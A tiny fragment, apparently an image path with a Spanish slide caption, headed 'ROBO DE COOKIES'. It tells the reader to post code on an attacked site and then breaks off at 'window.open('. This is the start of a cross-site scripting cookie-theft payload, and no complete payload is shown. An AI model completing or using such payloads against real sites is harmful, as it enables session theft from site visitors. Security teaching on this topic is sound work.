 ROBO DE COOKIES En el sitio atacado: Publicar el siguiente código: window.open(